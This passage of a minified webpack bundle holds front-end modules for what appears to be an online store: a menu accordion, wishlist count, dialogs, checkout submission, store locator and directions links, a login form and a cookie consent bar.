t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId()),this.event("click","."+this.config.headerClassMobile,this.toggleTab),this.event("click","."+this.config.siteIconClass,this.initSiteSelector)}},{key:"toggleTab",value:function(t,n){var i=this,r=e(t),o=r.hasClass(this.config.headerActiveClass);this.enabled&&!e(n.target).closest("."+this.config.contentClass).length&&(n.preventDefault(),o?(r.find("."+this.config.contentClass+":first").slideUp(this.config.animationTime),r.removeClass(this.config.headerActiveClass).attr("aria-expanded","false")):(r.closest(".b-menu__sub-column_wrapper").siblings().each(function(t,n){var i=e(n);i.hasClass("b-menu__sub-column_auto-content")?i.find(".js-accordion-content-2").slideUp(400):i.find(".js-accordion-content-2:first").slideUp(400),i.find(".b-menu__sub-column_active").removeClass("b-menu__sub-column_active").attr("aria-expanded","false")}),r.closest(".b-menu__sub-column_auto-content").length&&r.siblings().each(function(t,n){e(n).find("."+i.config.contentClass+":first").slideUp(i.config.animationTime),e(n).removeClass(i.config.headerActiveClass).attr("aria-expanded","false")}),r.find("."+this.config.contentClass+":first").slideDown(this.config.animationTime),r.addClass(this.config.headerActiveClass).attr("aria-expanded","true")))}},{key:"onDeviceChange",value:function(e){this.config.disableOn.indexOf(e)>-1?this.disableToggle():this.enableToggle()}},{key:"enableToggle",value:function(){this.enabled=!0}},{key:"disableToggle",value:function(){this.enabled=!1,this.$el.find("."+this.config.contentClass).removeAttr("style")}},{key:"initSiteSelector",value:function(){this.$el.find("."+this.config.siteItemsClass).toggle()}},{key:"configDefault",get:function(){return{headerClass:"js-accordion-header",contentClass:"js-accordion-content",siteIconClass:"b-utility-menu_siteselector",siteItemsClass:"b-site-selector_hamburger",headerActiveClass:"active",animationTime:400}}}]),n}();t.default=s}).call(this,n(0))},185:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(4)),a=n(2);function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e=this;this.classTriggers={},o.default.registerAction("bodyTrigger.triggerClass",function(t){return e.onClassTrigered(t)})}},{key:"triggerClasses",value:function(e){if(e.class)for(var t=e.class.split(/\s+/g),n=0;n<t.length;n++)this.triggerOneClass({class:t[n],isEnabled:e.isEnabled})}},{key:"triggerOneClass",value:function(e){!0===e.isEnabled?e.class in this.classTriggers==!1?(this.$el.addClass(e.class),this.classTriggers[e.class]=1):this.classTriggers[e.class]++:e.class in this.classTriggers!=!1&&(1===this.classTriggers[e.class]?(this.$el.removeClass(e.class),delete this.classTriggers[e.class]):this.classTriggers[e.class]--)}},{key:"onClassTrigered",value:function(e){var t=this;return new a.Promise(function(n){t.triggerClasses(e),n()})}}]),t}();t.default=u},186:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(250)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.preloaderEvent&&this.eventMgr(this.config.preloaderEvent,this.showProgress)}},{key:"showProgress",value:function(){this.config.disabledOn&&this.config.disabledOn.indexOf(a.default.getDeviceId())>-1||o.default.show(this.$el,this.config.isRelative)}}]),t}();t.default=u},187:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));n(296);var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.eventMgr("wishlist.updated",this.updateItemCount)}},{key:"setItemCount",value:function(e){this.$el.text(e)}},{key:"updateItemCount",value:function(e){var t=e.count;isNaN(t)||this.setItemCount(t)}}]),t}();t.default=o},189:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=l(n(6)),o=l(n(4)),a=l(n(246)),s=l(n(0)),u=l(n(247));function l(e){return e&&e.__esModule?e:{default:e}}var c=o.default.getEmitter("DialogLink"),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",this.onClick)}},{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),this.emitter.emit("click",this),(0,s.default)(e).hasClass("b-backInStock")&&(0,s.default)(".quickview-active").removeClass("quickview-active");var i,r=(0,s.default)(e).attr("href")||(0,s.default)(e).attr("data-href"),o=this.config,l=a.default.isOpen(),f={modal:!0},h=(0,s.default)(e).attr("data-dialog-class");if(this.closeHandler||(this.closeHandler=function(){l?a.default.restore(i):(a.default.close(),c.emit("close"),(0,s.default)(".ui-dialog").removeClass("product_zoom b-pdp__zoom-wrapper"),h&&(0,s.default)("body").removeClass(h))}),!o.title&&this.$el.attr("title")&&(o.title=this.$el.attr("title")),this.config.bottomCloseButton&&(o.buttons=o.buttons||[],o.buttons.push({text:this.config.bottomCloseButton,class:"ui-dialog-titlebar-close ui-dialog-bottom-close js-backInStockClose",click:this.closeHandler})),this.config.topBackButton&&(o.buttons=[],o.buttons.push({text:this.config.topBackButton,class:"ui-dialog-titlebar-back ui-dialog-top-back js-back-button",click:this.closeHandler})),o.buttons||(o.buttons=null),l&&(i=a.default.getCurrent(),f.target="second-dialog"),"source"in this.config&&(r=u.default.appendParamToURL(r,"source",this.config.source)),this.config.location&&(r=u.default.appendParamToURL(r,"redirectCheckout",this.config.location)),r&&!this.config.html?f.url=r:this.config.html&&(f.html=(0,s.default)("<div/>").html(this.config.html).text()),this.config.iframe){var d=(0,s.default)("<div/>").append((0,s.default)("<iframe />").attr({src:f.url,class:"ui-dialog_iframe"}));delete f.url,f.html=d.html()}o=s.default.extend({},o||{},{open:function(){c.emit("open",n.config.source),(0,s.default)(".b-text-input").trigger("blur"),"source"in n.config&&"quickview"===n.config.source&&c.emit("quickview.opened",a.default.$container)},close:this.closeHandler,dialogClass:h}),f.options=o,a.default.open(f),h&&(0,s.default)("body").addClass(h).attr("data-modal-old-class",h)}}]),t}();t.default=f},190:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initEvents()}},{key:"initEvents",value:function(){this.eventMgr("header.sticky.show",this.showFakeHeader),this.eventMgr("header.sticky.hide",this.hide)}},{key:"showFakeHeader",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.show(),e&&this.$el.height(e)}}]),t}();t.default=o},195:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(252));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.scrollBreakpoint=e(window).height()*this.config.screenSize,this.active=!1,this.eventMgr("scroll.do",this.onBodyScroll),this.event("click",function(e,t){t.preventDefault(),o.default.scrollTo(0)})}},{key:"onBodyScroll",value:function(e){e.scrollTop>this.scrollBreakpoint?this.active||(this.$el.addClass("b-back-to-top_active"),this.active=!0):this.active&&(this.$el.removeClass("b-back-to-top_active"),this.active=!1)}},{key:"configDefault",get:function(){return{screenSize:1.5}}}]),n}();t.default=s}).call(this,n(0))},205:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(254)),o=u(n(249)),a=u(n(246)),s=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}var l=u(n(4)).default.getEmitter("proceedToCheckoutForm"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-cart-checkout",this.onCheckout)}},{key:"handleSubmit",value:function(e){var t=this.getFormFields();e&&(t[e]=!0),this.checkOutOfStock({method:this.$el.attr("method"),action:this.$el.attr("action"),fields:t})}},{key:"onCheckout",value:function(t,n){n.preventDefault(),this.handleSubmit(e(t).attr("name")),l.emit("startCheckout")}},{key:"redirectToCheckout",value:function(){s.default.redirect(Urls.checkOut)}},{key:"redirectToCart",value:function(){"cart"!==window.pageContext.ns?s.default.redirect(Urls.cartShow):s.default.refresh()}},{key:"checkOutOfStock",value:function(e){var t=this;this.emitter.emit("cart.mini.hide"),o.default.load({url:e.action,type:e.method,data:e.fields}).then(function(e){try{JSON.parse(e).success?t.redirectToCheckout():t.redirectToCart()}catch(n){a.default.open({html:e,options:{title:t.config.dialogTitle,dialogClass:t.config.dialogClass,close:function(){t.redirectToCart()},buttons:[{text:Resources.SHOW_CART,class:t.config.showBtnClass,click:function(){a.default.close()}}]}})}})}}]),n}();t.default=c}).call(this,n(0))},208:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20));n(261),n(257);var o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}window.closestStoreBlockCount=0,o.default.registerAction("closest.store.find.all",function(e){return new Promise(function(t){for(var n=1;n<=window.closestStoreBlockCount;n++)o.default.execute("closest.store.find"+n,e);t({})})});var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initEvents();var t=window.closestStoreBlockCount+1;window.closestStoreBlockCount++,o.default.registerAction("closest.store.find"+t,this.closestStoreFind.bind(this)),this.headerOrigContent=e(this.$el.html()).clone()}},{key:"initEvents",value:function(){var e=this;o.default.execute("google.get.position.if.available").then(function(t){e.findAndAppendClosestStoreLink(t)})}},{key:"findAndAppendClosestStoreLink",value:function(e){var t=this,n={headerLink:!0};e&&!e.isDefaultCenterLocation?(n.lat=e.lat,n.lng=e.lng,n.lat&&n.lng&&n.lat==this.$el.data("lat")&&n.lng==this.$el.data("lng")||o.default.execute("storelocator.findClosest",n).then(function(e){e&&(t.$el.html(t.headerOrigContent),t.$el.append(e),t.$el.data("lat",n.lat),t.$el.data("lng",n.lng))})):(this.$el.html(this.headerOrigContent),this.$el.data("lat",void 0),this.$el.data("lng",void 0))}},{key:"closestStoreFind",value:function(e){var t=this;return new Promise(function(n){t.findAndAppendClosestStoreLink(e),n({})})}}]),n}();t.default=s}).call(this,n(0))},209:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(51)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s="b-storedetails__sticky-container",u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",this.onClick),this.eventMgr("scroll.do",this.onScroll),this.eventMgr("common.resize",this.updateScrollSizes),this.positionTop=this.$el.offset().top}},{key:"onScroll",value:function(e){this.$el.toggleClass(s,this.positionTop<e.scrollTop)}},{key:"updateScrollSizes",value:function(){this.$el.removeClass(s),this.positionTop=this.$el.offset().top,this.onScroll({scrollTop:e(window).scrollTop()})}},{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),o.default.execute("google.get.current.location",!0).then(function(e){if(e){var t={lat:e.latitude,lng:e.longitude},i={lat:n.config.destinationLatitude,lng:n.config.destinationLongitude};if(e.isUserLocationBlock)return window.open(n.createPointLink(n.getDefaultHref(),i),"_blank").focus();window.open(n.createDirectionLink(n.getDefaultHref(),t,i),"_blank").focus()}})}},{key:"createDirectionLink",value:function(e,t,n){return encodeURI(e+"&origin="+t.lat+","+t.lng+"&destination="+n.lat+","+n.lng)}},{key:"createPointLink",value:function(e,t){return encodeURI(e+"&origin=&destination="+t.lat+","+t.lng)}},{key:"getDefaultMapPointHref",value:function(){return this.config.defaultmappointHref}},{key:"getDefaultHref",value:function(){return this.config.defaultHref}}]),n}();t.default=u}).call(this,n(0))},214:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(254)),o=s(n(247)),a=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("loginForm"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$passwordResetLink=this.$el.find("#password-reset"),this.$passwordResetLinkTop=this.$el.find(".js-reset-password"),this.$emailField=this.$el.find(".js-email-input"),this.event("change",this.$emailField,this.addParamToResetPassUrl),this.addParamToResetPassUrl()}},{key:"resetLinkHandler",value:function(e,t){t.preventDefault(),this.addParamToResetPassUrl()}},{key:"addParamToResetPassUrl",value:function(){this.email=this.$emailField.val();var e=o.default.appendParamToURL(this.config.passwordResetUrl,"email",this.email);this.$passwordResetLinkTop&&this.$passwordResetLinkTop.attr("href",e),this.$passwordResetLink.attr("href",e)}},{key:"onSubmit",value:function(){var e=this,t=this.$el.find("[type=submit]:focus");return t.addClass("h-hidden"),a.default.show(t.parent(),!0),!!(t.length>0&&t.data("skipValidation"))||(!!this.isChildsValid(function(){e.emitter.emit("submit"),u.emit("submit")})||(t.removeClass("h-hidden"),a.default.hide(),!1))}}]),t}();t.default=l},227:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20));n(252);var o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initScrollEvents(),this.bodyTriggered=!1,this.event("click",".b-header-promo__container",this.toggleHeaderPromoFlyout)}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("scroll.do",function(t){var n=t.scrollTop;"down"===t.direction?n>=e.currentHeight&&!e.bodyTriggered&&(e.triggerBodyClass({bodyClass:"scrolling-active",enable:!0}),e.bodyTriggered=!0):n<e.currentHeight&&e.bodyTriggered&&(e.triggerBodyClass({bodyClass:"scrolling-active",enable:!1}),e.bodyTriggered=!1)})}},{key:"triggerBodyClass",value:function(e){o.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHeaderPromoFlyout",value:function(){this.$el.find(".b-customer-services__promo_flyout").toggleClass("b-customer-services__promo_expanded")}}]),n}();t.default=s}).call(this,n(0))},229:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var s=a(n(4)).default.getEmitter("cookiesBar"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),SitePreferences.COOKIE_HINT&&!o.default.get("dw_cookies_accepted")&&(this.show(),this.event("click",".js-cookies-bar-close",this.closeBar),s.emit("show"))}},{key:"closeBar",value:function(){this.hide(),this.enableCookies(),s.emit("accept")}},{key:"enableCookies",value:function(){o.default.get("dw=1")||o.default.set("dw","1"),o.default.get("dw_cookies_accepted")||o.default.set("dw_cookies_accepted","1",{expires:365})}}]),t}();t.default=u},234:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(22)),a=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 